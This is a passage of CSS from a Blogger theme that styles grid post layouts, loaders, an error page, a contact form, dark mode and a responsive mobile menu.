.grid-2 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-2 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-2 .lk_item:first-child,.grid-2 .lk_item:nth-child(2){grid-row:1/4;display:block}
.grid-2 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-2 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-2 .lk_item:first-child .lk_image,.grid-2 .lk_item:nth-child(2) .lk_image{margin:0;margin-bottom:10px;height:222px;width:100%}
.grid-2 .lk_item:first-child .lk_image a,.grid-2 .lk_item:nth-child(2) .lk_image a{height:222px;width:100%;display: block;}
.grid-2 .lk_item:nth-child(3) .lk_image,.grid-2 .lk_item:nth-child(4) .lk_image,.grid-2 .lk_item:nth-child(5) .lk_image{display:none}
.grid-2 .lk_item:nth-child(3) .lk_description,.grid-2 .lk_item:nth-child(4) .lk_description,.grid-2 .lk_item:nth-child(5) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-2 .lk_item .lk_tag{display:none}
.grid-2 .lk_item:first-child .lk_tag,.grid-2 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-2 .lk_item:first-child .lk_title,.grid-2 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-2 .lk_title a{font-size:85%;font-weight:600}
.grid-2 .lk_item:first-child .lk_title a,.grid-2 .lk_item:nth-child(2) .lk_title a{font-size:90%}
.grid-2 .lk_item .lk_meta{display:none}
.grid-2 .lk_item:nth-child(1) .lk_meta,.grid-2 .lk_item:nth-child(2) .lk_meta,.grid-2 .lk_item:nth-child(3) .lk_meta,.grid-2 .lk_item:nth-child(4) .lk_meta,.grid-2 .lk_item:nth-child(5) .lk_meta{display:block}
/*------------Grid 3-------------*/
.grid-3 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px;margin:0}
.grid-3 .lk_item{float:left;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.rtl .grid-3 .lk_item{float:right}
.grid-3 .lk_item:first-child{grid-column:1/1;grid-row:1/3;display:block}
.grid-3 .lk_item:nth-child(2){grid-column:2/2;grid-row:1/5;display:block}
.grid-3 .lk_item:nth-child(3){grid-column:3/3;grid-row:1/3;display:block}
.grid-3 .lk_item .lk_image{position:relative;overflow:hidden;height:77px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:80px;margin-right:10px}
.rtl .grid-3 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-3 .lk_item:nth-child(1) .lk_image,.grid-3 .lk_item:nth-child(3) .lk_image{width:100%;height:165px;margin-bottom:5px}
.grid-3 .lk_item:nth-child(2) .lk_image{height:100%;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:15px}
.grid-3 .lk_item .lk_tag{display:none}
.grid-3 .lk_item:nth-child(1) .lk_tag,.grid-3 .lk_item:nth-child(2) .lk_tag,.grid-3 .lk_item:nth-child(3) .lk_tag{display:block}
.grid-3 .lk_item:nth-child(2) .lk_tag a{border:0}
.grid-3 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-3 .lk_item .lk_title a{font-size:85%}
.grid-3 .lk_item:nth-child(1) .lk_title a,.grid-3 .lk_item:nth-child(2) .lk_title a,.grid-3 .lk_item:nth-child(3) .lk_title a{font-size:100%}
.grid-3 .lk_item:nth-child(2) .lk_title a{color:#fff}
.grid-3 .lk_meta{display:none}
.grid-3 .lk_item:nth-child(1) .lk_meta,.grid-3 .lk_item:nth-child(2) .lk_meta,.grid-3 .lk_item:nth-child(3) .lk_meta{display:block}
aside .Label ul li,#footer-cols .Label ul li,aside .LinkList ul li,#footer-cols .LinkList ul li,aside .PageList ul li,#footer-cols .PageList ul li{margin-bottom:10px;display:block}
/*------------Grid 9-------------*/
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(3, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-9 .lk_item .lk_image {width: 92px;height: 92px;float: right;margin-left: 10px;}
.grid-9 .lk_item .lk_image a {display: block;height: 92px;width: 92px;}
/*------------Featured Labels-------------*/
.FeaturedLabel .Label .label-size{margin-bottom:10px;display:inline-block;width:49%}
.FeaturedLabel .label-name{display:block;background:none!important;}
.FeaturedLabel .label-count{width:30px;padding:4px 0;color:#fff;background:var(--main-color);text-align:center;border-radius:4px;margin-right:10px}
.rtl .label-count{margin-right:0;margin-left:10px}
.FeaturedLabel li img{position:absolute;left:0;width:100%;height:100%;object-fit:cover}
.FeaturedLabel li{position:relative;overflow:hidden;border-radius:10px;height:80px}
.FeaturedLabel li a{position:relative;padding:28px;color:#fff;display:block;font-weight:600;font-size:140%;z-index:1}
.FeaturedLabel ul{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
aside .FeaturedLabel ul{-ms-grid-columns:1fr;grid-template-columns:repeat(1,1fr)}
.FeaturedLabel .label-count{display:block;font-size:75%;background:0;text-align:unset;font-weight:500;width:auto;margin:0;padding:0}
.list-label-widget-content .LF li a{border:none!important}
.FeaturedLabel li:before{content:"";background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,$(primary..color),#0287a7);position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;z-index:1;opacity:.8}
.FeaturedLabel .title{display:none}
.FeaturedLabel ul li a:hover {color: #fff;}
.layout-boxes .widget.Label ul{display:none;}
.layout-boxes .widget.FeaturedLabel ul{display:grid;}
.f-slider {height: 250px;}
.f-slider .lk_image a {height: 250px;display: block;}
.layout-boxes .list-label-widget-content {height: 190px;}
/*------------Boxes Loader-------------*/
.newsticker .loader{min-height:42px;}
#Layout-1 #HTML14 .loader {min-height: 450px;padding: 0;}
#Layout-1 #HTML5 .loader {min-height: 80px;padding: 0;}
.loader{position:relative;width:100%;height:100%;min-height:230px;overflow:hidden;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;margin:0;text-align:center;padding:60px}
.loader:after{content:"";display:block;width:30px;height:30px;box-sizing:border-box;margin:0;border:2px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
.loader-2{position:relative;overflow:hidden;float:right;padding:10px}
.loader-2:after{content:"";display:block;width:20px;height:20px;box-sizing:border-box;border:1px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
@-webkit-keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.layout-boxes .HTML .widget-content,.sidebar .HTML .widget-content,.footer .HTML .widget-content,.newsticker .HTML .widget-content,.hero-boxes .HTML .widget-content{color:#0000}
#block-luna{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;-webkit-justify-content:space-between}
#preloader{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#fff;display:flex;justify-content:center;align-items:center;z-index:9999}
.loader-pre{border:4px solid #f3f3f3;border-radius:50%;border-top:4px solid #03b099;width:50px;height:50px;animation:spin 1s linear infinite}
@keyframes spin {
0%{transform:rotate(0deg)}
100%{transform:rotate(360deg)}
}
#license_copyrights{position:relative;color:#cdcdcd;line-height:55px;margin:10px 0 0;padding:0;float:right}
.created-using-layers,.created-using-layers a{position:relative;display:inline-block!important;vertical-align:top}
@media only screen and (min-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:hover{background-position:14px -70px}
.created-using-layers span{display:none}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
.created-using-layers a:hover:after{opacity:1;visibility:visible;right:30px}
}
@media only screen and (max-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
}
#source-org {flex: 1;text-align: right;}
#source-org a {color: #03b099;}
.error-right-right{font-size:18px;color:#000;text-align:center;font-family:'Alexandria';font-weight:600}.error-left-right{text-align:center}.error-right-right ul{padding:20px;text-align:center;font-family:'Alexandria'}.error-right-right li{font-size:16px;font-family:'Alexandria';display:inline-block;margin:0 5px}.error-right-right a{color:#03b099;text-decoration:none;font-size:16px;font-family:'Alexandria'}.error-left-right:before{content:"\f119";font:150px fontawesome;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.error-left span{font-size:100px;font-family:'Almarai';text-align:center;color:#000;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-weight:600;margin:0;display:block;padding:30px}.error-right p{color:#B6B6B6;text-shadow:1px 1px #111;background:#111;padding:5px;border-radius:4px;position:relative;height:60px}.error-right-right p:after{content:"\f0d9";font:27px fontawesome;position:absolute;left:-8px;top:20px;color:#111}#wc-searchblack33{width:340px;display:inline-block;padding:5px;position:relative;margin:10px 0}#wc-searchblackbox33{margin:5px 0}input#wc-searchblackinput33{padding:5px;outline:0;border:1px solid #eee;color:#03b099;width:280px;height:42px;font-family:'Alexandria';margin:0;background:#FFF;font-size:13px;float:right;border-radius:0 3px 3px 0}input#wc-searchblacksubmit33{padding:6px;outline:0;border:1px solid transparent;color:#fff;margin:0;font-family:'Alexandria';height:42px;background:#03b099;cursor:pointer;font-size:14px;border-right:0;float:right;border-radius:3px 0 0 3px}.error-page{margin:0;padding:111px;width:100%;display:block;text-align:center}body.error_page .outer-wrapper{display:none}
.error-page #license_copyrights {text-align: center;float: none;color: #000;font-size: 13px;}
body.dark .error-right-right {color: #fff;}
body.dark .error-page #license_copyrights {color: #fff;}
/*---------------Accordion---------------*/
.accordion-header {color: #fff;cursor: pointer;padding: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);border-radius: 20px;margin-bottom: 4px;position: relative;font-size: 15px;}
.accordion-header.active {background-color: #ddd;}
.accordion-content {display: none;padding: 10px;}
.accordion-item {margin-bottom: 10px;}
.accordion-content {border: 1px solid #eee;border-radius: 10px;font-size: 12px;line-height: 28px;color: #5a5a5a;}
.accordion-header .arrow i {font-size: 12px;}
.accordion-header .arrow {position: absolute;top: 50%;left: 10px;transform: translateY(-50%);}
.noteblocker {display: inline-block;background: #fff;padding: 30px;line-height: 28px;border-radius: 20px;}
.space-adblock {position: fixed;width: 100%;padding: 100px;text-align: center;background: rgba(0, 0, 0, .2);z-index: 999;height: 100%;-webkit-backdrop-filter: saturate(100%) blur(2px);backdrop-filter: saturate(100%) blur(2px);}
.noteblocker .adb-icon {display: block;font-size: 40px;margin-bottom: 20px;color: #e31f1f;}
body.static_page .post-title-page {text-align: center;font-size: 18px;}
.related-posts {overflow: hidden;border-radius: 8px;clear: both;}
.related-posts h5.related-h3 {margin: 0 0 20px;padding: 5px 10px;background: #eeeeee;border-radius: 30px;color: #000;font-weight: 600;}
ul#related-posts {overflow: hidden;position: relative;}
ul#related-posts img {width: 100%;height: 200px;border-radius:5px;object-fit: fill;}
ul#related-posts li {float: left;width: 100%;margin-left: 1%;position: relative;margin-bottom: 1%;}
ul#related-posts a {color: #fff;}
ul#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(24%, 1fr));grid-gap: 1em;}
span.title-related {display: block;margin: 10px 0;color: #000;font-weight: 600;line-height: 28px;}
.author-place {padding: 10px;border: 1px solid #eee;border-radius: 10px;margin-bottom: 20px;background: #eeeeee;}
.author-place .widget-content {display: flex;}
.author-place .widget-content .author-image {margin-left: 20px;width: 160px;height: 160px;}
.author-place .widget-content .author-description h5 {font-size: 18px;font-weight: 600;margin-bottom: 10px;}
.author-place .widget-content .author-description .caption {display: block;line-height: 25px;padding: 15px;background: #ddd;border-radius: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);color: #fff;}
.author-place .widget-content .author-image img {width: 100%;}
.author-place .widget-content .author-description h5 i {margin-left: 5px;}
.author-description {flex: 4;}
.author-settigns {display: none;}
#comment-editor {display: block !important;}
#ContactForm1 {display: none;}
.contact-us input {display: block;width: 100%;height: 42px;border-radius: 10px;border: 1px solid #eee;margin-bottom: 20px;font-family: 'Alexandria';}
.contact-us textarea {width: 100%;height: 250px;border-radius: 10px;border: 1px solid #eee;}
.contact-us span {margin-bottom: 5px;display: inline-block;}
.contact-us input#ContactForm1_contact-form-submit {background: #03b099;color:#fff;cursor: pointer;margin-top: 20px;border:none;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{width:100%;margin-top:35px;border-radius: 10px;}
.contact-form-error-message-with-border {background:#e73124;border:none;box-shadow:none;color:#fff;padding:5px 0;}
.contact-form-success-message {background:#0aa394;border:none;box-shadow:none;color:#fff;}
img.contact-form-cross {line-height:40px;margin-left:5px;}
body.dark .contact-us span {color: #fff !important;}
.contact-us span.mo-impo {color: #f56954!important;}
body.dark .contact-us span.mo-impo {color: #f56954 !important;}
/*-----------Dark Mode----------*/
#menu {flex: 1;}
.switch{position: relative;display: inline-block;width: 60px;height: 30px;align-self: center;padding: 16px;float: left;margin-left: 20px;}.switch input{opacity:0;width:0;height:0}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#eee;-webkit-transition:.4s;transition:.4s}.slider:before{position:absolute;content:"\f185";font-family:'FontAwesome';text-align:center;line-height: 24px;height: 24px;width: 24px;left:3px;bottom:5px;background:linear-gradient(to left,#03b099,#0287a7);color:#fff;-webkit-transition:.4s;transition:.4s}
body.dark .slider:before{content:"\f186";font-family:'FontAwesome'}input:checked + .slider{background-color:#191919}input:checked + .slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}.slider{border-radius:30px}.slider:before{border-radius:50%}
body.dark {background: #242424;color: #f9f9f9;}
body.dark img.dark{display:block!important;}
body.dark #head-nav {border-bottom: solid 1px #353333;border-top: solid 1px #353333;}
body.dark .main-menu ul li a {color: #fff;}
body.dark #head-nav ul li.has-sub:before {color: #fff;}
body.dark .topheader-inner {border-bottom: solid 1px #353333;}
body.dark .top-menu ul li a {color: #fff;}
body.dark .ticker {background: #191919;}
body.dark .lb_title a,
body.dark .lk_title a {color: #fff;}
body.dark .getmore {color: #979797;}
body.dark .layout-boxes .title,
body.dark .sidebar .title,
body.dark .footer .title,
body.dark .main-title{background: #191919;}
body.dark .video .lk_description,
body.dark .grid-2 .lk_item:nth-child(3) .lk_description,
body.dark .grid-2 .lk_item:nth-child(4) .lk_description,
body.dark .grid-2 .lk_item:nth-child(5) .lk_description,
body.dark .grid-5 .lk_item:not(:first-child) .lk_description,
body.dark .s-slider .lk_description{background: #191919;}
body.dark .grid-6 .lk_item:not(:first-child) .l-counter {background: #ffffff0d;color: rgb(255 255 255 / 21%);}
body.dark .owl-carousel .owl-dots .owl-dot span {background: #191919;}
body.dark .owl-carousel .owl-dots .owl-dot.active span {background: #03b099;}
body.dark article.post .post-title a {color: #fff;}
body.dark .post-home {border: solid 1px #353333;box-shadow: 0 2px 10px #e2e2e200;}
body.dark .post-info .post-title-item a {color: #ffffff;}
body.dark .post-meta span, body.dark .timestamp-link  {color: #b8b8b8!important;}
body.dark .post-extrait .snippets {color: #818181;}
body.dark .footer-wrapper {background: #242424;}
body.dark .copyrights {background: #191919;border-top: solid 1px #353333;}
body.dark .read-more a {color: #fff!important;}
body.dark #main-menu li > ul {background: #1e1e1e;border:none;}
body.dark #head-nav .tabs-menu {background: #0000008f;}
body.dark .lk_meta span {color: #b8b8b8;}
body.dark .tocluna {border-top: 1px solid #353333;}
body.dark .toctitle {border-bottom: 1px solid #353333;color: #fff;}
body.dark #tocList li {color: #fff;opacity: 1;}
body.dark #tocList {border-bottom: 1px solid #353333;}
body.dark .related-simplify ul {margin: 0;padding: 8px 0 !important;background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .related-simplify a {color: #fff;}
body.dark .accordion-content {border: 1px solid #353333;background: #2e2c2c;color: #fff;}
body.dark .post-pager {border: 1px solid #353333;}
body.dark .next {border-left: 1px solid #353333;}
body.dark .post-pager .previous a .post-pager-title span {color: #fff;}
body.dark .post-pager .next a .post-pager-title span {color: #fff;}
body.dark .copyrights span {color: #fff;font-size: 14px;}
body.dark .copyrights span a {color: #03b099;}
body.dark #preloader {background: #242424;}
body.dark .related-posts .related-h3 {background: #191919;color: #fff;}
body.dark .title-related {color: #fff;}
body.dark .author-place {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .post-meta span {color: #b8b8b8 !important;}
body.dark .next span {color: #0bb099;}
body.dark .footer-wrapper .PageList li a {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
body.dark .menu-container {background: #242424!important;}
body.dark .mobile-social-icon {background: #242424;}
body.dark .close-mobile-menu {background: #242424;color: #fff;box-shadow: 0 0 10px #353333;}
body.dark .menu-close-icon {border-right: 1px solid #353333;}
body.dark .mobile-menu li {border-top: 1px solid #353333;}
body.dark .mobile-menu {border-bottom: 1px solid #353333;}
body.dark .mobile-pages {border-bottom: 1px solid #353333;}
body.dark .mobile-menu .m-sub {background: #242424;}
body.dark .sidemenu-luna .PageList li a {border: solid 1px #353333;}
body.dark .Profile li {border-bottom: solid 1px #353333;}
body.dark .team-member .profile-name {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#fff;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#03b099;}
#spinner {display: none;position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 9999;}
body.dark .FeaturedLabel .label-name {display: block;background: none !important;color: #fff !important;}
.spinner {width: 50px;height: 50px;border: 5px solid #f3f3f3;border-top: 5px solid #03b099;border-radius: 50%;animation: spin 1s linear infinite;}
@keyframes spin {
0% { transform: rotate(0deg); }
100% { transform: rotate(360deg); }
}
/*-----------Responsive----------*/
.menu-container{background-color:#fff;max-width:284px;overflow-y:auto;bottom:0;position:fixed;top:0;right:-284px;height:100%!important;width:284px;z-index:999999;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#side-mobile-menu {display: none;}
.menu-container .navigation{line-height:0;padding:20px}
.menu-container .search-input{position:relative;padding:20px;padding-bottom:10px}
.menu-container .search-input input{border-radius:10px;padding:5px 10px;width:100%;border:2px solid #eee;font-family:arcoder-font}
button.mobile-search-button{float:left;position:absolute;left:25px;top:28px;background:#fff;border:0}
.menu-container .search-input .fa-search{color:#03b099;font-size:15px}
.close-mobile-menu{height:50px;line-height:50px;color:#101010;background:#fff;text-align:center;overflow:hidden;box-shadow:0 0 17px #c7c7c7;border-top:2px solid #03b099}
.blog-name-m{float:right;line-height:50px;padding-right:20px}
.menu-close-icon{height:50px;width:50px;float:left;cursor:pointer;border-right:1px solid #eee;color:#03b099}
.menu-close-icon:hover{color:#fff;background:#03b099}
.mobile-social-icon{overflow:hidden;background:#fff;margin-bottom:10px}
.mobile-social-icon li {display: inline-block !important;}
#m-social{width:100%;text-align:center;line-height:40px}
.mobile-social li{display:inline-block;list-style:none;line-height:40px;padding:0!important}
.mobile-social .widget ul{padding:0}
.mobile-social .LinkList ul{text-align:center}
#nav-m{list-style:none}
.mobile-menu li{padding:0 10px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-menu li:last-child{border-bottom:none;margin-bottom: 0;}
.mobile-menu li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-menu .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.mobil-m-overlay{background-color:rgba(0,0,0,0.54);height:100vh;left:0;position:fixed;top:0;width:100%;z-index:999}
.hide{display:none}
.stop-m{overflow:hidden}
.mobile-pages {margin: 15px 0;}
.mobile-pages li{padding:0 20px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-pages li:last-child{border-bottom:1px solid #f4f4f4}
.mobile-pages li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-pages li:first-child {border: none;}
.mobile-pages .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.open-mobile-menu{float: left;padding: 10px 25px 5px;font-size: 24px;display: none;color: #03b099;}
.blog-name-m {margin: 0;}
.mobile-menu ul#sub-menu {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 10px;width: auto;border: none;background: #fbfbfb;}
.mobile-menu ul#sub-menu:before {display: none;}
.mobile-menu ul#sub-menu li {padding: 0 10px;}
.mobile-menu ul#sub-menu li a {color: #575353;}
.mobile-menu ul#sub-menu li a:after {display: none;}
.mobile-menu .has-sub:before {content: '\f0d7';font-family: fontawesome;line-height: 0;position: relative;top: 18px;font-size: 16px;color: #03b099;float: left;padding: 0 5px;}
.mobile-menu ul#sub-menu{display:none;}
.mobile-menu a.has-sub:hover:before {color: #03b099;transition: 0.4s;}
.mobile-pages #PageList1 h3.title {display: none;}
.mobile-social-icon .social-menu {float: none;padding-top: 10px;}
.mobile-menu .sub-menu.m-sub{display:none;}
.mobile-menu .sub-menu2.m-sub{display:none;}
.mobile-menu .sub-menu.m-sub.active {display: block;}
.mobile-menu .has-sub.active .sub-menu.m-sub{display: block;}
.mobile-menu .sub-menu .has-sub.active2 .sub-menu2.m-sub{display: block;}
.mobile-menu .m-sub {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 0px;width: auto;border: none;}
.mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
.mobile-pages {margin-bottom: 10px;padding-bottom: 10px;border-bottom: 1px solid #eee;}
@media only screen and (max-width : 1220px) {
.container {width: 98%;margin: auto;padding: 0 10px;}
}
@media only screen and (max-width : 1000px) {
#adver-space {margin: 10px 0;display: flex;}
.logo-space {max-width: 250px;float: none;margin: auto;height:130px;}
#adver-space .widget {float: none;margin: auto !important;}
}
@media only screen and (max-width : 950px) {
.content-luna {width: 100%;float: none;}
.sidemenu-luna {width: 50%;float: none;margin: auto;}
}
@media only screen and (max-width : 768px) {
.open-mobile-menu{float:left;padding:10px 0 0 25px;font-size:24px;display:block;flex: 1;}
#main-menu {display: none;}
.topheader-inner {display: none;}
.main-grid .lk_item:nth-child(1) {width: 100%;height: 350px;margin-bottom: 10px;}
.main-grid .lk_item:nth-child(4) {width: 100%;float: left;height: 350px;margin-top: 6px;}
.main-grid .lk_item:nth-child(3) {width: 49.5%;float: right;}
.main-grid .lk_item:nth-child(2) {width: 49%;margin-bottom: .5%;float: right;margin-left: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.blockthree .inner-block {display: block;margin-bottom: 50px;}
.footer-wrapper .container {overflow: hidden;display: block;}
.luna-colm {padding: 0 10px;width: 100%;min-width: 25%;margin-bottom: 30px;}
.copyrights {text-align: center;}
}
@media only screen and (max-width : 740px) {
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2,1fr);}
.grid-5 .lk_item:first-child {grid-column: 1/3;}
}
@media only screen and (max-width : 740px) {
.main-grid .lk_item:nth-child(3) {width: 100%;}
.main-grid .lk_item:nth-child(2) {width: 100%;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
#layout-2 .widget {height: 320px;}
}
@media only screen and (max-width : 620px) {
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.main-grid .lk_item:nth-child(2) {width: 100%;float: right;margin-bottom: 10px;}
.FeaturedLabel ul {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-7 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .grid-layout {display: -ms-block;display: block;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-6 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .lk_item {margin-bottom: 15px;}
.grid-1 .lk_item .lk_image a {height: 240px;width: 100%;}
.grid-1 .lk_item .lk_image {height: 240px;}
.post-thumbnail {display: block;width: 100%;height: 100%;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.social-share {display: block;margin: 20px 0;text-align: center;}
.next {display: inline-block;width: 100%;border-bottom:1px solid #353333;text-align: center;border-left: none!important;}
.previous {text-align: left;float: left;list-style: none;width: 100%;}
.social-share ul {display: flex;column-gap: 10px;justify-content: space-evenly;}
.social-share .share-title {margin-bottom: 20px;display: block;}
.post-tags {text-align: center;}
.layout-boxes .widget.Label ul {display: none;}
.FeaturedLabel ul {display: grid!important;}
}
@media only screen and (max-width : 580px) {
#newsticker .title {display: none;}
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-1 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);grid-gap: 20px;-ms-grid-gap: 20px;}
.main-grid .lk_item{width: 100%;height: 285px!important;margin-bottom: 10px;}
